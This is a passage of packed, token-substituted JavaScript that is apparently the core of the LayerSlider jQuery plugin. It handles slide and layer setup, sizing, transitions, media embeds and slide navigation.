-a2"},1t:{3h:{1V:{},in:{},1L:{},1A:{},1v:{},8H:{},b8:{},b9:{},ba:{}},1b:{bg:2C,in:2C,1L:2C,1A:2C,1v:2C}},1m:{1P:{2n:!1,4N:!1,1f:{3q:"5p"}}},2t:{2W:6h,56:6h,1A:6h,1v:6h},3t:{gD:{2n:!1,1f:{3a:1,3q:"3m"}},d6:{2n:!1,1f:{x:0,y:0,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0,3a:1,3q:"3m"}},db:{2n:!1,1f:{x:0,y:0,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0,3a:1}}}}};1Q{is:i.is,4X:i.4X,22:i.22,2X:i.2X,4m:i.4m,2N:i.2N,2P:i.2P,1s:i.1s,in:i.20.in,gV:i.20.in.9e,4R:i.20.in.9e.1f,gY:i.20.in.8Q,8I:i.20.in.8Q.1f,hb:i.20.in.b4,hh:i.20.in.b4.1f,9S:i.20.in.97,4W:i.20.in.97.1f,dg:i.20.in.8P,bb:i.20.in.8P.1f,dJ:i.20.in.71,ih:i.20.in.71.1f,aL:i.20.in.5Z,aE:i.20.in.8N,6b:i.20.in.b5,9R:i.20.in.b6,24:i.20.24,3L:i.20.24.b7,9r:i.20.24.a6,nv:i.20.24.a6.1f,7V:i.20.24.8K,1L:i.20.1L,dQ:i.20.1L.9e,e2:i.20.1L.9e.1f,eg:i.20.1L.8Q,bc:i.20.1L.8Q.1f,9Q:i.20.1L.97,4o:i.20.1L.97.1f,bd:i.20.1L.8P,9v:i.20.1L.8P.1f,bf:i.20.1L.71,eN:i.20.1L.71.1f,7z:i.20.1L.5Z,aF:i.20.1L.8N,9O:i.20.1L.b5,65:i.20.1L.b6,2x:i.20.2x,bh:i.20.2x.b7,3x:i.20.2x.a6,8m:i.20.2x.8K,1A:i.20.1A,fZ:i.20.1A.3D,f0:i.20.1A.3D.1f,bi:i.20.1A.2G,4c:i.20.1A.2G.1f,fb:i.20.1A.71,gg:i.20.1A.71.1f,aq:i.20.1A.5Z,6j:i.20.1A.8N,1v:i.20.1v,gj:i.20.1v.3D,fh:i.20.1v.3D.1f,gI:i.20.1v.2G,4i:i.20.1v.2G.1f,4I:i.20.1v.8K,1F:i.20.1F,2v:i.20.2v,2g:i.20.2g,1t:i.20.1t,2t:i.20.2t,1m:i.20.1m,3t:i.20.3t}}}},o.1h={3o:0,3k:{},2I:{},2E:{},1W:{},1m:19(){if(!2A.3H.8o(t))1Q!1;2k(1d s=i.1C("> .ls-2W, > .ls-2b"),a=0,r=o.1q.2b.8X,n=0,l=s.1r;n<l;n++){1d d=e(s[n]),u=d[0].1V,p={$57:!1,1N:-1,1a:{aY:0,bj:0},1F:{},2v:{2R:1.2},1t:{}};if(o.1h.3o++,d.3S("ls-2W").27("ls-2b").1f({1e:o.1c.47.aV,1g:o.1c.47.bk}).2f(o.1c.$7y),d.1a("ls"))2k(1d c=d.1a("ls").4B().1J(";"),h=0;h<c.1r;h++){1d m,f,g=c[h].1J(":");g[0]=e.3X(g[0]),g[1]=e.3X(g[1]),""!==g[0]&&2o 0!==r[g[0]]&&(m=2o 0===r[g[0]][1]?g[0]:r[g[0]][1],f=o.1M.2S.5A(g[1]),-1===m.4B().1i("1O")&&-1===m.4B().1i("49")&&"aY"!=m||(f/=3E),p[r[g[0]][0]][m]=f)}if(d.3Q("a.ls-57").1r&&(p.1a.$57=d.3Q("a.ls-57").3k().1f({7d:5}).1K("1a-ls-2b-57",a+1).2f(o.1c.$62),o.1j.23.dd(p.1a.$57)),p.1a.$2s=d.3Q(\'[1a-ls*="9I"]\').3k(),p.1a.$2s.1r&&(2C!==p.1a.$2s.1K("1a-ls").1J("9I")[1].1J(";")[0].4g(/(aB|1S|on|1)/i)?(p.1a.$2s.27("ls-bg-4r").1f({1e:"2B",1g:"2B"}).3Q("4r, 81, 42").1f({1e:"1p%",1g:"1p%"}),p.1a.$2s.9o(e(\'<1z 2p="ls-bg-4r-8Z"></1z>\'))):p.1a.$2s=!1),d.1C("> .ls-bg").1r&&(p.1a.$2l=d.1C("> .ls-bg").3k()),!p.1a.2y){1d v;d.1C("> .ls-h8").1r?v=d.1C("> .ls-h8").3k():d.1C("> .ls-bg").1r&&(v=d.1C("> .ls-bg").3k()),v?(p.1a.2y=o.1M.bl(v),p.1a.dj=o.1M.hn(v)):p.1a.2y=o.o.94+o.o.4a+"/mW.dn"}(p.1a.7I||p.1a.7K)&&"6k"==2u bm&&(2q p.1a.7I,2q p.1a.7K,o.2a&&o.1G.1x("2F","3v.hx",a+1)),"4C"===u.58&&(p.1a.58="4C"),p.1a.3b||(p.1a.3b=""===d[0].1V.3b?"5R":d[0].1V.3b),o.1h[++a]={},o.1h[a].1a=e.5H(!0,{},o.1q.2b.4u.1a,p.1a),o.1h[a].1F=p.1F,o.1h[a].2v=p.2v,o.1h[a].1t=p.1t,o.1h[a].1N=a,o.1h[a].$1j=e(),o.1c.4J.4Z(p.1a.2y),o.1j.1m(d,a)}o.2a&&o.1G.9p("3v.1V")},23:{hy:19(){1d e=o.1h;e.2I.1N=e.2E.1N,e.2E.1N=e.1W.1N,e.1W.1N=o.1B.2Q.ah(o.1B.2M),e.23.dw()},hQ:19(e){1d t=o.1h;t.1W.1N=e,t.23.dw()},dw:19(){1d t=o.1h;t.2I=-1!==t.2I.1N?e.5H(!0,{},t[t.2I.1N]):{},t.2E=-1!==t.2E.1N?e.5H(!0,{},t[t.2E.1N]):{},t.1W=-1!==t.1W.1N?e.5H(!0,{},t[t.1W.1N]):{}},4t:19(){1d e=o.1h;if(e.3k.1N=o.1M.2S.5A(o.o.4t),o.o.84&&o.1h.3o>2?o.o.ad=!1:o.o.84=!1,e.3k.1N="2H"==e.3k.1N?1y.3I(1y.2H()*o.1h.3o+1):e.3k.1N,2A.7L.9b)2k(1d t=1;t<e.3o+1;t++)e[t].1a.4Q==2A.7L.9b.1J("#")[1]&&(e.3k.1N=t);e.3k.1N=e.3k.1N<1||e.3k.1N>o.1h.3o?1:e.3k.1N,o.o.84&&"2H"!=o.o.4t&&(e.3k.1N=o.o.4t),o.o.5L&&o.1B.23.i7(),o.2a&&o.1G.4u.4t&&(e.3k.1N=o.1G.4u.4t)}},2Q:{4Q:19(e){1Q e&&o.1h[e]&&o.1h[e].1a&&o.1h[e].1a.4Q?o.1h[e].1a.4Q:2C}},2b:[]},o.1j={$5n:e(),5X:19(e,t){1Q-1!=e.1i("%")?3w(e)*t:3w(e)},1m:19(i,s){if(!2A.3H.8o(t))1Q!1;2k(1d a,r=i.1C(\'.ls-bg, .ls-l, .ls-2W, *[2p^="ls-s"]\'),n=0,l=r.1r;n<l;n++){1d d=e(r[n]),u=d[0],p=d.3Q();if(-1!=d.1K("2p").1i("ls-s")){1d c=d.1K("2p").1J("ls-s")[1].1J(" ")[0];d.3S("ls-s"+c).27("ls-2W")}2K if(d.4z("ls-l"))d.3S("ls-l").27("ls-2W");2K if(!d.is(".ls-bg, .ls-2W")){d.5W();nT}d.is("a")&&1===p.1r&&((u=(d=d.3Q().3k())[0]).nV("1a-ls",u.ic.9Z("1a-ls")),u.ic.o1("1a-ls"),d.4j().3S("ls-2W"),d.27("ls-2W")),d.1a(o.1q.1m.1T,4b o.1q.2W.4u(d,s)),-1!==d.1K("2p").1i("ls-dF-")&&18.23.ij(d),d.4j().is("a")?(a=d.4j(),18.23.dd(a)):a=d,o.1h[s].$1j=o.1h[s].$1j.1x(a)}},23:{dd:19(t){1d i=t.1K("4D"),s=t.1K("5v");if(s&&-1!==s.1i("ls-2h")&&t.on("5h."+a,19(t){t.41();1d s,a=2A.3H.oo-o.1n.4y;if(i&&""!==i)2O(i){1l"oz":s=0;1D;1l"oC":s=o.1n.il-o.1n.4y;1D;1l"iA":s=o.1c.4h;1D;1l"j6":s=o.1c.4h+o.1c.1g;1D;6c:s=e(i).3k().1r?e(i).3k().5V().29:o.1c.4h+o.1c.1g}2K""===i&&(s=o.1c.4h+o.1c.1g);s=1y.a3(s,a),s=1y.48(0,s),r.3g.2G("5a, 3H",1,{bn:s,2r:r.oR.bo})}),-1!==o.1q.1m.4Y.1i(i)||i.4g(/^\\#[0-9]/)){1d n=e.3X(i.4B().1J("#")[1]),l=1k(n);t.on("5h."+a,19(e){if(e.41(),-1!==["2I","1W","3p","1Y"].1i(n))o.2j[n]("oY");2K if("4S"==2u l&&l===l)o.1B.73(l,!0,!0);2K if(!o.1c.2w.8B)2O(n){1l"9x":o.2z.9B("9x");1D;1l"3s":o.2z.9B("3s");1D;1l"3s-9x":o.2z.9B("3s",!0)}})}},ij:19(t){2k(1d s=t.1K("2p").1J(" "),r=1,n=0;n<s.1r;n++)-1!=s[n].1i("ls-dF-")&&(r=1k(s[n].1J("ls-dF-")[1]));t.1a(o.1q.1m.1T).2X.ft=r,t.1f({3r:"pg"}).on("5h."+a,19(t){t.41(),i.4V(e(18).1a(o.1q.1m.1T).2X.ft)})},3c:19(e,t,i){t.is.5K||t.is.2s?(t.22.$8M=e.3M(".ls-bg-5i"),t.22.$bp=e.3M(".ls-bg-e3")):(t.22.$1P=e.3M(".ls-in-1L"),t.22.$1P.1a(o.1q.1m.1T,{}),t.2X.ed=t.22.$1P.1a(o.1q.1m.1T),t.22.$8S=e.3M(".ls-2g"),t.22.$8S.1a(o.1q.1m.1T,{}),t.2X.pP=t.22.$8S.1a(o.1q.1m.1T),t.22.$7j=e.3M(".ls-1A"),t.22.$7j.1a(o.1q.1m.1T,{}),t.2X.pV=t.22.$7j.1a(o.1q.1m.1T)),t.1F.1S&&(t.22.$8h=e.3M(".ls-1F"),t.22.$8h.1a(o.1q.1m.1T,{1F:{}}),t.2X.fH=t.22.$8h.1a(o.1q.1m.1T),o.1b.1j.1F.fI(t.22.$8h,t.2X.fH.1F,t,i)),t.1v.1S&&!o.1h[i].1a.5U&&o.1b.1j.1v.23(e,t),o.6Z.aR?t.22.$8g=e.3M(".ls-z"):t.22.$8g=t.1F.1S?t.22.$8h:t.22.$8M?t.22.$bp:t.22.$1P},1V:19(e){1d t,i,s,a,r,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x,T,C=e[0],k=e.1a(o.1q.1m.1T),I=C.1V,O=o.1j,L=0,$=0,P=!1,B=C.r0();if(d=""!==I.6U?O.5X(I.6U,o.1c.47.9s):3w(e.1f("4w-1R")),p=""!==I.6Q?O.5X(I.6Q,o.1c.47.9s):3w(e.1f("4w-3U")),u=""!==I.6P?O.5X(I.6P,o.1c.47.9z):3w(e.1f("4w-29")),c=""!==I.6O?O.5X(I.6O,o.1c.47.9z):3w(e.1f("4w-1X")),h=""!==I.3T?O.5X(I.3T,o.1c.47.9s):3w(e.1f("6N-1R")),m=""!==I.5D?O.5X(I.5D,o.1c.47.9z):3w(e.1f("6N-29")),C.1V.6N="0",g=""!==I.6L?3w(I.6L):3w(e.1f("70-1R-1e")),y=""!==I.7b?3w(I.7b):3w(e.1f("70-3U-1e")),v=""!==I.6K?3w(I.6K):3w(e.1f("70-29-1e")),b=""!==I.6M?3w(I.6M):3w(e.1f("70-1X-1e")),1===o.1U.$7N.1t(e).1r||e.3Q("42").1r){1d W=e.3Q(),M=W.1K("1e")?W.1K("1e"):W.1e(),3G=W.1K("1g")?W.1K("1g"):W.1g();5b===1k(M)&&br===1k(3G)&&(M=s3,3G=s4),""!==C.1V.1e&&"2B"!==C.1V.1e||e.1f("1e",M),""!==C.1V.1g&&"2B"!==C.1V.1g||e.1f("1g",3G),"1p%"===I.1e&&"1p%"===I.1g&&(I.1R="50%",I.29="50%",k.2N.6z=!0),P=M/3G,W.1f({1e:"1p%",1g:"1p%"})}1d z=k.7P;e.is("3K")&&(S=(a=e.1a("fS"))/(r=e.1a("fV")),(!I.1e&&!I.1g||"2B"===I.1e&&"2B"===I.1g)&&z&&(z.1e&&z.1g?(-1===z.1e.1i("%")?i=1k(z.1e):(L=1k(z.1e),i=O.5X(z.1e,o.1c.47.9s)),-1===z.1g.1i("%")?s=1k(z.1g):($=1k(z.1g),s=O.5X(z.1g,o.1c.47.9z))):z.4s&&(e[0].1V.1e=z.4s+"px",i=z.4s,s=e.1g()))),x=B.1e?B.1e:B.3U-B.1R,T=B.1g?B.1g:B.1X-B.29,i||(i=I.1e,-1!==I.1e.1i("%")&&(L=1k(I.1e)),i=""!==i&&"2B"!==i?O.5X(i,o.1c.47.9s):x-d-p-g-y,i=i||"2B"),s||(s=I.1g,-1!==I.1g.1i("%")&&($=1k(I.1g)),s=(s=""!==s&&"2B"!==s?O.5X(s,o.1c.47.9z):T-u-c-v-b)||"2B"),w=P||i/s,!e.is("3K")||I.1e||I.1g||z&&(!z||z.1e||z.1g)||a===i&&r===s||(a!==i?s=(i=a>5?a:i)/(w=a>5?S:w):r!==s&&(i=(s=r>5?r:s)*(w=r>5?r:w))),3w(e.1f("3a")),n=g+d+i+p+y,l=v+u+s+c+b,t=""!==I.2g&&I.2g,I.2g="",f=I.sQ||I.1t;1d F=19(e){1d t=e;1Q e&&-1!==e.1i("px ")&&(e=e.2i("px","").1J(" "),t=1y.6r(1k(e[0])/i*1p)+"%"),t};k.2Z={2g:t,5Z:!1,1R:I.1R?I.1R:"0",29:I.29?I.29:"0",1e:1y.6V(i),1g:1y.6V(s),9a:L,99:$,4K:n,4L:l,k0:I.1e,k2:I.1g,1H:w,6U:d,6P:u,6Q:p,6O:c,3T:h,5D:m,6L:g,6K:v,7b:y,6M:b,3R:F(e.1f("k4"))+" "+F(e.1f("k5"))+" "+F(e.1f("k7"))+" "+F(e.1f("k9")),6g:3w(e.1f("kc-kd")),bs:e.1f("g2-1g"),bt:e.1f("km-kn"),4d:e.1f("4d"),7d:1k(e.1f("z-1N"))||"2B",1t:f,3b:e.1f("2l-4d"),kp:e.1K("1a-ls")||"",ew:e.1K("1V")||""},I.7d="2B",k.21={1R:I.1R?I.1R:"0",29:I.29?I.29:"0",1e:i,1g:s}},5A:19(t,i,s){1d a=t.1a(o.1q.1m.1T);t.1a("ls");if(a.is.9y=!t.is("3K")&&!a.is.aU,a.52=t,t.1a("ls"))2k(1d n=o.1q.2W.8X,l=t.1a("ls").1J(";"),d=t.1a("ls").4B().1J(";"),u=0;u<d.1r;u++)if(e.3X(d[u])){1d p=d[u].1i(":"),c=[d[u].92(0,p),d[u].92(p+1)],h=2C,m=2C,f=2C,g=2C,v=2C;if(""!==(h=e.3X(c[0])))if(h=h.2i("1J","56"),2o 0!==n[h]){if(m=n[h][0],v="8Z"===h?e.3X(l[u].92(p+1)):o.1M.2S.5A(e.3X(c[1])),c[1]&&-1!==c[1].1i("2H")&&(h.4g(/(56)/)||(v=o.1M.2S.eB(v,m)),a.4X.8d||(a.4X.8d=!0)),"4S"==2u v&&m.4g(/(1O|g7|g8|49)/i)&&(v/=3E),h.4g(/(gc)(.+)/))2O(v){1l!0:v=0;1D;1l!1:v=1}2o 0!==(g=n[h][1])?""!==v?"5N"==2u v?h.4g(/(56)/)?g.4g(/(kw)/i)?a[g][m]=v:a[g].6v[m]=v:(f=o.1M.2S.5A(e.3X(v[0])),o.2a&&o.1G.1x("2F","8f.ky",[h,v,f]),"4S"==2u f&&m.4g(/(1O|g7|g8|49)/i)&&(f/=3E),a[g][m]=f):h.4g(/(56)/)&&-1!==v.e0().1i("2H")?a[g].2H[m]=v:a[g][m]=v:o.2a&&o.1G.1x("2F","8f.kz",h):a[m][h]=v}2K"2g"===h?(a.2Z.2g=c[1],a.2Z.5Z=!0):o.2a&&o.1G.1x("2F","8f.kA",h)}if(o.6Z.gf&&(a.in.1S=!0,a.24.1S=!1,a.2x.1S=!1,a.24.1Z=2C,a.2x.1Z=2C),a.in.1S&&(a.9S.2r=a.dg.2r=a.dJ.2r=o.1M.2S.4H(a.in.2r)),2o 0!==a.6b.3R&&(a.9R.3R=a.2Z.3R),2o 0!==a.65.3R&&(a.9O.3R=a.2Z.3R),a.8I.3b&&(a.bb.3b=a.2Z.3b),a.9v.3b&&(a.bc.3b=a.2Z.3b),a.8I.4d&&(a.bb.4d=a.2Z.4d),a.9v.4d&&(a.bc.4d=a.2Z.4d),2o 0!==a.6b.1e&&(a.9R.1e=a.2Z.1e),2o 0!==a.65.1e&&(a.9O.1e=a.2Z.1e),2o 0!==a.6b.1g&&(a.9R.1g=a.2Z.1g),2o 0!==a.65.1g&&(a.9O.1g=a.2Z.1g),2o 0!==a.1L.bq&&0!==a.1L.bq&&(a.1L.2T="6J + "+a.1L.bq),-1!==a.1L.2T.1i("a4")&&"a4"!==a.1L.2T&&(a.1L.2T="a4"),a.1L.1S&&(a.9Q.2r=a.bd.2r=a.bf.2r=o.1M.2S.4H(a.1L.2r)),e.7G(a.1A.3o)&&(a.1A.3o>0||-1===a.1A.3o)&&!1!==a.1A.1S?(a.1A.1S=!0,a.bi.2r=a.fb.2r=o.1M.2S.4H(a.1A.2r),-1!==a.1A.3o?a.1A.9f?a.1A.69=2*a.1A.3o-1:a.1A.69=a.1A.3o-1:a.1A.69=-1):a.1A.1S=!1,(!e.4A(a.4i)||a.4I.x||a.4I.y||a.4I.3R||a.4I.1t)&&!1!==a.1v.1S?(a.1v.1S=!0,a.1v.76||(a.1v.76=a.1v.5S),a.1v.5S=o.1M.2S.4H(a.1v.5S),a.1v.76=o.1M.2S.4H(a.1v.76,!0),a.1v.9F||(a.1v.9F=a.1v.7v),r.3g.23(t[0],{2n:!1,1f:{2t:a.4I.2t}})):a.1v.1S=!1,a.1F.6q&&e.7G(a.1F.6q)&&0!==a.1F.6q&&!1!==a.1F.1S?a.1F.1S=!0:a.1F.1S=!1,a.is.5K){1d y={2R:1,2e:0};if(o.1h[i].2v.6p&&(a.2v=o.1h[i].2v),a.2v.6p){2O(a.2v.3D={},a.2v.2G={},a.2v.6p){1l"1L":a.2v.3D.2R=a.2v.2R||1,a.2v.3D.2e=a.2v.2e||0,a.2v.2G=y;1D;1l"in":a.2v.3D=y,a.2v.2G.2R=a.2v.2R||1,a.2v.2G.2e=a.2v.2e||0}2q a.2v.2R,2q a.2v.2e}2K a.2v.3D=y,a.2v.2G=y;e.4A(o.1h[i].1t)||(o.1h[i].1t.3D&&(a.1t.3h.b9=o.1b.1j.4E.2S(o.1h[i].1t.3D)),o.1h[i].1t.2G&&(a.1t.3h.ba=o.1b.1j.4E.2S(o.1h[i].1t.2G)))}if(a.24.1Z&&-1===o.1q.2W.eo.1i(a.24.1Z)&&(o.2a&&o.1G.1x("2F","8f.kG",[t[0].eU,a.24.1Z]),2q a.24.1Z,2q a.24.ns,a.24.1S=!1),a.2x.1Z&&-1===o.1q.2W.eo.1i(a.2x.1Z)&&(o.2a&&o.1G.1x("2F","8f.kO",[t[0].eU,a.2x.1Z]),2q a.2x.1Z,2q a.2x.ns,a.2x.1S=!1),a.24.1Z||a.2x.1Z){1d b=0;if(a.is.9y?(a.24.1Z&&(a.24.1S=!0,a.9r.2r=o.1M.2S.4H(a.9r.2r),a.24.1J=a.24.1Z.1J("3G")[0],t.3Q().1r&&o.2a&&(b=1)),a.2x.1Z&&(a.2x.1S=!0,a.3x.2r=o.1M.2S.4H(a.3x.2r)),a.2x.1S&&a.2x.1Z.1J("3G")[0]!==a.24.1J&&(a.24.1J+=", "+a.2x.1Z.1J("3G")[0],t.3Q().1r&&o.2a&&(b=1)),-1!==a.24.1J.1i("kP")&&-1===a.24.1J.1i("eJ")&&(a.24.1J+=", eJ"),-1!==a.24.1J.1i("eJ")&&-1===a.24.1J.1i("gl")&&(a.24.1J+=", gl")):(2q a.24.1Z,2q a.2x.1Z,2q a.24.ns,2q a.2x.ns,o.2a&&(b=2)),o.2a&&0!==b&&i&&!s)2O(b){1l 1:o.1G.1x("2F","8f.kS",[t.8U("gr"),i]);1D;1l 2:o.1G.1x("2F","8f.kV",[i,t.8U("gr")])}}if((a.2Z.2g||a.aL.2g||a.7z.2g||a.aq.2g)&&(a.2g.1S=!0),a.in.1S&&a.4W.2R&&(2q a.4W.4x,2q a.4W.4P),a.1L.1S&&a.4o.2R&&(2q a.4o.4x,2q a.4o.4P),a.6b.1t&&(a.1t.3h.in=o.1b.1j.4E.2S(a.6b.1t)),a.1t.3h.1V=o.1b.1j.4E.2S(a.2Z.1t),a.65.1t&&(a.1t.3h.1L=o.1b.1j.4E.2S(a.65.1t)),a.6j.1t&&(a.1t.3h.1A=o.1b.1j.4E.2S(a.6j.1t)),a.4I.1t&&(a.1t.3h.1v=o.1b.1j.4E.2S(a.4I.1t)),a.in.1S||(a.in.1O=0),a.24.1S||(a.24.1O=0),a.1A.1S||(a.1A.1O=0),a.2x.1S||(a.2x.1O=0),a.1L.1S||(a.1L.1O=0),t.1K("1a-ls-kW",i),2o 0!==a.2X.3B&&"3m"!==a.2X.3B){1d S=1k(a.2X.3B);0!==S&&"kX"!==a.2X.3B?(t.1K("1a-ls-gy",S),a.2X.9C=S):a.2X.9C=0,a.is.3B=!0,t.1K("1a-ls-3B","1")}2K t.1K("1a-ls-gy",i);if(a.is.aU){1d w=t.3Q("4r, 81").eq(0);if(2C!==a.2N.4Y)2O(a.2N.4Y){1l!0:w.8U("4Y",!0);1D;1l!1:w.8U("4Y",!1)}a.2N.4q&&(a.2N.4q<0?a.2N.4q=0:a.2N.4q>1p&&(a.2N.4q=1p)),a.is.2s&&(o.1U.aP(a,t),a.4m.8Z&&t.1C(".ls-bg-4r-8Z").1f({gC:"6y("+a.4m.8Z+")"}))}a.4m.8c&&(a.4m.8c=3w(a.4m.8c)),a.4m.8e&&(a.4m.8e=3w(a.4m.8e))}},2Q:19(e){1d t=18.$5n;if(e){1d i="in",s="",a="",r=\':5g(".ls-bg")\',n=\':5g(".ls-bg-4r")\';-1==(e=e.4B()).1i("bu")&&-1==e.1i("9I")||(n="",e=e.2i("bu","").2i("9I","")),-1!=e.1i("4r")&&(a+=", > 4r",e=e.2i("4r","")),-1!=e.1i("81")&&(a+=", > 81",e=e.2i("81","")),-1!=e.1i("5s")&&(a+=", > 4r, > 81",e=e.2i("5s","")),-1!=e.1i("3J")&&(a+=\', > 42[28*="3J-bv.5f"], > 42[28*="3J.5f"], > 42[28*="bw.be"], > 42[1a-28*="3J-bv.5f"], > 42[1a-28*="3J.5f"], > 42[1a-28*="bw.be"]\',e=e.2i("3J","")),-1!=e.1i("3V")&&(a+=\', > 42[28*="3y.3V"], > 42[1a-28*="3y.3V"]\',e=e.2i("3V","")),","==a.gS(0)&&(a=a.92(2,a.1r)),-1!=e.1i("1L")&&(i="1L"),-1==e.1i("3K")&&-1==e.1i("59")||(s="3K"),-1==e.1i("bg")&&-1==e.1i("2l")&&-1==e.1i("bx")||(r=""),t=-1!=e.1i("2E")?t.1t(s+"[1a-ls-2b"+i+\'="\'+o.1h.2E.1N+\'"]\'+r+n):-1!=e.1i("1W")?t.1t(s+"[1a-ls-2b"+i+\'="\'+o.1h.1W.1N+\'"]\'+r+n):t.1t(s+r+n),-1!=e.1i("aA")&&(t=t.1t(".ls-bg, .ls-bg-4r, :4F"),e=e.2i("aA","")),-1!=e.1i("3j")&&(t=t.1t(":4C:5g(.ls-bg, .ls-bg-4r)"),e=e.2i("3j","")),-1!=e.1i("bz")&&(t=t.1t(\':5g([1a-ls-3B="1"])\'),e=e.2i("bz","")),-1!=e.1i("3B")&&(t=t.1t(\'[1a-ls-3B="1"]\'),e=e.2i("3B","")),-1!=e.1i("bx")&&(t=t.1t(".ls-bg"),e=e.2i("bx","")),""!==a&&(t=t.1C(a))}1Q t},8d:{1a:19(t,i,s){1d a,r,n;2O(t h6 5m||(t=e(t)),s&&t.1K("1a-ls",s).1a("ls",s),r=t.1a(o.1q.1m.1T),a=r.is.cg,n=r.2Z,i){6c:1l"1b":r.2X.7p=!1,o.1j.23.5A(t,a,!0);1D;1l"5n":t.1a(o.1q.1m.1T,4b o.1q.2W.4u(t,a)),(r=t.1a(o.1q.1m.1T)).2Z=n,o.1j.23.5A(t,a,!0),o.1j.23.3c(t,r,a)}}},5i:19(t,s){if(!o.1h[t].93&&"h7"!==o.1h[t].93){o.1h[t].93="h7";1d a=s?25:0,r=o.1h[t].$1j,n=r.1r;r.31(19(s,r){o.2L["2b-"+t+"-2W-"+s]=5j(19(){2q o.2L["2b-"+t+"-2W-"+s];1d a,l=e(r),d=l,u="",p=!1,c="";l.4z("ls-3Y-6D")&&(c+=" ls-3Y-on-6D"),l.4z("ls-3Y-6x")&&(c+=" ls-3Y-on-6x"),l.4z("ls-3Y-bA")&&(c+=" ls-3Y-on-bA"),l.3S("ls-3Y-6D ls-3Y-6x ls-3Y-bA"),d.is("a")&&1===d.3Q().1r&&(p=!0,l=d.1C(".ls-2W"));1d h=l.1a(o.1q.1m.1T);if(!h)1Q!0;if(a=o.1c.$62,h.is.2s?a=o.1c.$h9:h.is.5K&&(a=o.1c.$bB),o.1j.23.1V(l),o.1j.23.5A(l,t),h.24.1J){1d m=4b lP(l[0],{1J:h.24.1J});h.24.1Z&&(h.24.ns=m[h.24.1Z.1J("3G")[0]]),h.2x.1Z&&(h.2x.ns=m[h.2x.1Z.1J("3G")[0]])}h.is.5K||h.is.2s?u=\'<1z 2p="ls-1P ls-bg-e3"><1z 2p="ls-1P ls-bg-5i"></1z></1z>\':(h.2g.1S&&(u=\'<1z 2p="ls-1P ls-2g"></1z>\'),h.1A.1S&&(u=\'<1z 2p="ls-1P ls-1A">\'+u+"</1z>"),u=\'<1z 2p="ls-1P ls-in-1L">\'+u+"</1z>"),h.1F.1S&&(u=\'<1z 2p="ls-1P ls-1F">\'+u+"</1z>"),o.6Z.aR&&(u=\'<1z 2p="ls-1P ls-z">\'+u+"</1z>"),""!==u?l.2f(a).5i(u):l.2f(a),!0===p&&d.27("ls-2W-57").2f(l.4j());1d f={},g=l.1f("d7-d9-da");g&&"51"!==g&&(f["d7-d9-da"]=g,l.1f("d7-d9-da","51")),h.2Z.bC=1;1d v=1k(h.2Z.7d);h.is.2s?f={7d:h.2Z.bC}:h.is.5K?f={7d:h.2Z.bC}:(v||(v=s+lW),f.7d=v,h.2Z.bC=v),o.6Z.aR&&(f.3z="hs("+m4*v+"px )"),o.1j.23.3c(l,h,t),h.22.$8g.1f(f).27(c),h.is.5K&&h.22.$8M.1f({3b:o.1h[t].1a.3b}),o.1j.$5n=o.1j.$5n.1x(l),o.1h[t].$1j=o.1h[t].$1j.5g(d),s===n-1&&(i.3Q(".ls-2b").eq(t-1).bD(),o.1h[t].93=!0)},a*(s+1))})}}},o.1B={2M:"1W",mb:0,8J:!0,3O:{51:[],bE:[]},2w:{77:!0,4k:!1,8T:!1,9Y:!1,9X:!1},4X:{6i:!1,3p:!1,1Y:!1},5e:19(){1Q 18.2w.4k||18.2w.8T||18.2w.9Y},1m:19(){1==o.1h.3o&&(o.o.9h=!1,o.o.dk=!1,o.o.aO=!1,o.o.cc=!1,o.o.5G=-1,o.o.hJ=!1,o.o.a7=!0,o.o.4t=1,o.o.6w="bF"),o.o.9h&&1!=o.1h.3o||o.1M.2V(18,{77:!1,4k:!0}),18.23.5E(),18.23.hO()},23:{5E:19(){o.o.5E=!0===o.o.5E?o.1q.1m.4u.5E:o.o.5E,!1!==o.o.5E&&i.on("5Y."+a,19(){o.1c.2w.7a||(o.1M.2V(o.1B,{9Y:!0}),"dx"!==o.o.5E&&o.1b.1j.1s.5r())}).on("5q."+a,19(){1d t=1;o.1b.1I&&o.1b.1I.1O()>o.1b.1j.1s.4n&&(t=o.1b.1j.1s.4n/o.1b.1I.1O()),o.1M.2V(o.1B,{9Y:!1}),e("3H").4z("ls-aN")||"dx"===o.o.5E||o.o.9U&&o.1B.5e()||o.1b.1j.1s.86(),o.1b.1I&&o.1b.1j.1s.2w.7J&&o.1b.1I.3u()<t&&o.1M.2V(o.1b.1j.1s,{7J:!1}),o.1B.3p()})},hO:19(){2k(1d t=0;t<o.1h.3o;t++)o.1B.3O.51[t]=t+1;o.1B.3O.bE=o.1M.dq(e.mY([],o.1B.3O.51))},i7:19(){1d e=o.o.84?"bE":"51",t=o.1B.3O[e],i=o.1B.3O[e].1r,s=t.1i(o.1h.3k.1N);o.1B.3O.9n=[];2k(1d a=s;a<i;a++)o.1B.3O.9n.4Z(t[a]);2k(1d r=0;r<s;r++)o.1B.3O.9n.4Z(t[r])},az:19(e){2O(e){1l"2I":o.o.ad&&(o.1B.2M="2I"),o.1B.73(o.1B.2Q.ah("2I"),!0);1D;1l"1W":o.1B.2M="1W",o.1B.73(o.1B.2Q.ah("1W"),!0)}}},2Q:{3O:19(){1d e="51";1Q o.o.5L?e="9n":o.o.84&&(e="bE"),e},ah:19(e){1d t=o.1B.3O[18.3O()],i=t.1i(o.1h.2E.1N);2O(e){1l"2I":1Q 0===i?t[t.1r-1]:t[i-1];1l"1W":1Q i===t.1r-1?t[0]:t[i+1];6c:1Q t[e]}},dv:19(e){1Q o.1B.3O[18.3O()].1i(e)}},5G:{23:19(){o.o.5G>0&&(o.1B.bI=1,o.1B.dy=o.1B.2Q.dv(o.1h.3k.1N))},7f:19(e){if(o.1B.2Q.dv(e)===o.1B.dy)1Q++o.1B.bI===o.o.5G+1}},3p:19(e){!18.5e()&&o.1b.1I&&o.1b.1j.1s.2w.7J&&18.73(o.1h.1W.1N)},1Y:19(){o.1M.2V(18,{77:!1,4k:!0})},73:19(s,a,r){if(!2A.3H.8o(t))1Q!1;if(!18.8J&&o.2z.43("ix")){1d 